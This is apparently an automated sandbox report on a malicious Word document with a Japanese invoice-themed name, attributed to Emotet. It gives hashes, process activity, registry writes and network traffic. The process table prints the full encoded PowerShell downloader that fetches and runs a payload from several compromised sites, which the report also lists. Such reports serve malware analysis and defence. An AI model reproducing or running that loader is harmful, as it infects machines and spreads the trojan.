| File name: | 1614_202008 ご入金額の通知・ご請求書発行のお願い.doc |
| Full analysis: | https://app.any.run/tasks/751fa48d-2442-464d-9866-4da185a3e617 |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | September 30, 2020, 08:55:21 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: 1252, Title: Molestiae., Author: Alicia Blanchard, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Thu Aug 27 23:37:00 2020, Last Saved Time/Date: Thu Aug 27 23:37:00 2020, Number of Pages: 1, Number of Words: 5, Number of Characters: 29, Security: 0 |
| MD5: | CA15F9F45971EA442943084547761994 |
| SHA1: | F4134B9DF06C604BEF7619DB66500DF2684AE000 |
| SHA256: | A02A8AD984B702BCF392E49FC099D28BB09A1FB57ACC50FE3F090678F3FEF082 |
| SSDEEP: | 3072:C6Yy0u8YGgjv+ZvchmkHcI/o1/Vb6//////////////////////////////////Y:CC0uXnWFchmmcI/o1/+Qswayp |
MALICIOUS
No malicious indicators.SUSPICIOUS
Executed via WMI
- powersheLL.exe (PID: 3824)
Creates files in the user directory
- powersheLL.exe (PID: 3824)
PowerShell script executed
- powersheLL.exe (PID: 3824)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3088)
Creates files in the user directory
- WINWORD.EXE (PID: 3088)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Molestiae. |
|---|---|
| Subject: | - |
| Author: | Alicia Blanchard |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2020:08:27 22:37:00 |
| ModifyDate: | 2020:08:27 22:37:00 |
| Pages: | 1 |
| Words: | 5 |
| Characters: | 29 |
| Security: | None |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 33 |
| AppVersion: | 15 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CodePage: | Unicode UTF-16, little endian |
| LocaleIndicator: | 1033 |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
39
Monitored processes
2
Malicious processes
0
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 3088 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\1614_202008 ご入金額の通知・ご請求書発行のお願い.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3824 | powersheLL -e JABFAHgAcwB4AGEAMgA5AD0AKAAoACcAUwBrAF8AbwAnACsAJwBfADMAJwApACsAJwByACcAKQA7ACYAKAAnAG4AZQB3AC0AJwArACcAaQB0AGUAJwArACcAbQAnACkAIAAkAEUATgBWADoAdABFAE0AcABcAFcAbwByAGQAXAAyADAAMQA5AFwAIAAtAGkAdABlAG0AdAB5AHAAZQAgAEQAaQByAEUAYwBUAE8AUgBZADsAWwBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AYQBuAGEAZwBlAHIAXQA6ADoAIgBTAEUAYwB1AHIAaQB0AGAAeQBwAHIAYABPAHQAYABvAEMATwBMACIAIAA9ACAAKAAnAHQAJwArACgAJwBsAHMAJwArACcAMQAnACkAKwAnADIALAAnACsAKAAnACAAdABsAHMAJwArACcAMQAxACwAJwApACsAKAAnACAAJwArACcAdABsAHMAJwApACkAOwAkAFEAMABrADkAdABtAG0AIAA9ACAAKAAnAFcAdwAnACsAJwAxAHUAJwArACgAJwBjACcAKwAnAHoAcwB3ACcAKQApADsAJABUAHkAZgBnAGMAaABkAD0AKAAoACcATQAnACsAJwBrAGYAJwApACsAKAAnAHQAMQBkACcAKwAnADUAJwApACkAOwAkAE8ANwBzAHAAdQAxAG4APQAkAGUAbgB2ADoAdABlAG0AcAArACgAKAAoACcANwBZACcAKwAnAHQAdwAnACkAKwAoACcAbwByACcAKwAnAGQANwBZACcAKQArACgAJwB0ACcAKwAnADIAMAAnACkAKwAnADEAOQAnACsAKAAnADcAWQAnACsAJwB0ACcAKQApAC0AQwBSAEUAcABMAEEAQwBFACAAIAAoACcANwAnACsAJwBZAHQAJwApACwAWwBDAGgAQQByAF0AOQAyACkAKwAkAFEAMABrADkAdABtAG0AKwAoACcALgBlACcAKwAnAHgAZQAnACkAOwAkAFMAMQBqADEAMAB2ADYAPQAoACcAVABkACcAKwAoACcAOAB3ACcAKwAnADQAcAByACcAKQApADsAJABPAGcAMQBrAHEAdgBlAD0AJgAoACcAbgBlAHcALQBvAGIAJwArACcAagAnACsAJwBlACcAKwAnAGMAdAAnACkAIABuAGUAVAAuAFcAZQBiAGMATABpAGUATgB0ADsAJABJADEAbQBrAGQAcgBfAD0AKAAnAGgAdAAnACsAKAAnAHQAcAAnACsAJwA6ACcAKQArACcALwAnACsAJwAvACcAKwAoACcAcgAnACsAJwBpAGMAawAnACsAJwB0AGgAJwApACsAJwBlACcAKwAoACcAdwBlACcAKwAnAGwAJwApACsAKAAnAGQAZQAnACsAJwByAC4AYwAnACsAJwBvAG0ALwAnACkAKwAnAGQAJwArACcAdAAnACsAJwBiACcAKwAnAGsAdQAnACsAJwBwADIAJwArACgAJwAwADEAMQAwACcAKwAnADIAJwArACcAMAAnACkAKwAoACcANQAnACsAJwAvAGkAJwApACsAJwAvACoAJwArACcAaAAnACsAJwB0ACcAKwAnAHQAJwArACgAJwBwACcAKwAnADoALwAnACkAKwAoACcALwBzAGkAdAAnACsAJwBlACcAKQArACgAJwBjAGcAJwArACcAcABzACcAKQArACgAJwAuACcAKwAnAGMAbwAnACkAKwAoACcAbQAvAGMAJwArACcAZwBpAC0AYgAnACsAJwBpAG4AJwApACsAKAAnAC8ANwAvACcAKwAnACoAJwApACsAJwBoAHQAJwArACgAJwB0AHAAJwArACcAOgAvAC8AJwArACcAdABmACcAKQArACgAJwBiAGEAdQByAHUALgAnACsAJwBjACcAKQArACgAJwBvACcAKwAnAG0ALgAnACkAKwAoACcAYgAnACsAJwByAC8AYwAnACkAKwAoACcAZwAnACsAJwBpACcAKwAnAC0AYgBpACcAKwAnAG4ALwBMAGgAZQAnACkAKwAoACcALwAqACcAKwAnAGgAdAAnACkAKwAnAHQAcAAnACsAJwBzADoAJwArACgAJwAvAC8AcAAnACsAJwBhAHUAbABiAHUAcgAnACkAKwAoACcAawBwAGgAbwAnACsAJwB0ACcAKQArACgAJwBvAGcAJwArACcAcgBhACcAKQArACgAJwBwACcAKwAnAGgAeQAuAGMAJwApACsAJwBvACcAKwAoACcAbQAvAF8AJwArACcAbgBlAHcAJwApACsAKAAnAF8AJwArACcAaQBtAGEAJwApACsAJwBnAGUAJwArACcAcwAnACsAJwAvACcAKwAoACcARgAvACoAJwArACcAaAB0AHQAJwArACcAcAA6AC8ALwB0AGgAZQBlACcAKwAnAGwAJwArACcAZAAnACkAKwAnAGUAJwArACcAcwAnACsAKAAnAHQAZwBlAGUAawAnACsAJwAuAGMAJwApACsAKAAnAG8AbQAnACsAJwAvAGUAcgByAG8AJwApACsAJwByACcAKwAnAC8AJwArACgAJwBGAFMALwAnACsAJwAqAGgAJwArACcAdAB0ACcAKQArACcAcAAnACsAJwA6ACcAKwAnAC8ALwAnACsAJwB1ACcAKwAoACcAbgBpAHEAJwArACcAdQBlACcAKQArACgAJwB3AHYALgAnACsAJwBjACcAKQArACgAJwBvACcAKwAnAG0ALwAnACkAKwAnAGMAJwArACgAJwBnAGkALQBiAGkAJwArACcAbgAnACsAJwAvAE8AVgBKACcAKQArACgAJwA5ACcAKwAnAHEAWQAvACcAKwAnACoAaAB0AHQAcAAnACkAKwAoACcAOgAvAC8AdAB1ACcAKwAnAGwAcwAuACcAKwAnAHAAbAAvAGMAZwAnACsAJwBpAC0AJwArACcAYgBpAG4AJwApACsAJwAvADcAJwArACgAJwBhACcAKwAnADkALwAnACkAKQAuACIAUwBwAGwAYABJAFQAIgAoAFsAYwBoAGEAcgBdADQAMgApADsAJABYAGoAaQBjADMAeAB4AD0AKAAnAFgAJwArACgAJwBhAHMAJwArACcAcgAnACkAKwAoACcAbQAnACsAJwBhAGUAJwApACkAOwBmAG8AcgBlAGEAYwBoACgAJABMADIAOQByADQAYQBtACAAaQBuACAAJABJADEAbQBrAGQAcgBfACkAewB0AHIAeQB7ACQATwBnADEAawBxAHYAZQAuACIARABvAHcAbgBgAEwATwBgAEEARABGAGAAaQBsAEUAIgAoACQATAAyADkAcgA0AGEAbQAsACAAJABPADcAcwBwAHUAMQBuACkAOwAkAFgAdwBtADAAaQA3AHAAPQAoACgAJwBWAHkAJwArACcAbwAnACkAKwAoACcAXwAnACsAJwBsAHIAdwAnACkAKQA7AEkAZgAgACgAKAAmACgAJwBHAGUAdAAtAEkAdAAnACsAJwBlAG0AJwApACAAJABPADcAcwBwAHUAMQBuACkALgAiAGwAZQBOAGcAYABUAEgAIgAgAC0AZwBlACAAMgAxADAAMgA3ACkAIAB7ACYAKAAnAEkAbgAnACsAJwB2AG8AawBlAC0AJwArACcASQB0AGUAbQAnACkAKAAkAE8ANwBzAHAAdQAxAG4AKQA7ACQAQQB4AHIANgAyAGcAZAA9ACgAKAAnAEUANQA5AGMAJwArACcAbgAnACkAKwAnAGUAMwAnACkAOwBiAHIAZQBhAGsAOwAkAEoAMQBoAGMAcwA4AGEAPQAoACgAJwBCAGoAJwArACcAZAAnACkAKwAnAGkAeQAnACsAJwAzAHAAJwApAH0AfQBjAGEAdABjAGgAewB9AH0AJABNAHkAbQBvAHkAegBmAD0AKAAoACcARwA3AGIAJwArACcAYwAnACkAKwAoACcAcgAnACsAJwBkAHIAJwApACkA | C:\Windows\System32\WindowsPowerShell\v1.0\powersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 941
Read events
1 134
Write events
671
Delete events
136
Modification events
| (PID) Process: | (3088) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | s|< |
Value: 737C3C00100C0000010000000000000000000000 | |||
| (PID) Process: | (3088) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3088) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (3088) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (3088) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (3088) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (3088) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (3088) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (3088) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (3088) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
0
Suspicious files
3
Text files
0
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3088 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRC053.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3088 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF4EAF0DA531D5639C.TMP | — | |
MD5:— | SHA256:— | |||
| 3824 | powersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\1SLIAT85HFZIYXK59U7E.temp | — | |
MD5:— | SHA256:— | |||
| 3824 | powersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 3088 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$14_202008 ご入金額の通知・ご請求書発行のお願い.doc | pgc | |
MD5:— | SHA256:— | |||
| 3088 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 3088 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\MSO1049.acl | binary | |
MD5:— | SHA256:— | |||
| 3088 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 3824 | powersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF3bcc49.TMP | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
5
TCP/UDP connections
9
DNS requests
8
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3824 | powersheLL.exe | GET | 404 | 158.106.138.177:80 | http://www.uniquewv.com/cgi-bin/OVJ9qY/ | US | html | 21.4 Kb | unknown |
3824 | powersheLL.exe | GET | 301 | 185.221.108.96:80 | http://tuls.pl/cgi-bin/7a9/ | unknown | html | 234 b | unknown |
3824 | powersheLL.exe | GET | 404 | 108.60.15.59:80 | http://rickthewelder.com/dtbkup20110205/i/ | CA | html | 124 b | suspicious |
3824 | powersheLL.exe | GET | 404 | 174.136.37.108:80 | http://sitecgps.com/cgi-bin/7/ | US | html | 315 b | suspicious |
3824 | powersheLL.exe | GET | 404 | 185.221.108.96:80 | http://tuls.pl/cgi-bin/7a9 | unknown | html | 1.52 Kb | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3824 | powersheLL.exe | 108.60.15.59:80 | rickthewelder.com | In2net Network Inc. | CA | suspicious |
3824 | powersheLL.exe | 174.136.37.108:80 | sitecgps.com | Colo4, LLC | US | unknown |
3824 | powersheLL.exe | 162.241.88.184:80 | tfbauru.com.br | CyrusOne LLC | US | suspicious |
3824 | powersheLL.exe | 64.90.34.152:443 | paulburkphotography.com | New Dream Network, LLC | US | unknown |
3824 | powersheLL.exe | 74.96.241.34:80 | theeldestgeek.com | MCI Communications Services, Inc. d/b/a Verizon Business | US | suspicious |
3824 | powersheLL.exe | 158.106.138.177:80 | uniquewv.com | — | US | unknown |
3824 | powersheLL.exe | 185.221.108.96:80 | tuls.pl | — | — | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
rickthewelder.com |
| suspicious |
sitecgps.com |
| suspicious |
tfbauru.com.br |
| suspicious |
paulburkphotography.com |
| unknown |
theeldestgeek.com |
| suspicious |
uniquewv.com |
| unknown |
www.uniquewv.com |
| unknown |
tuls.pl |
| unknown |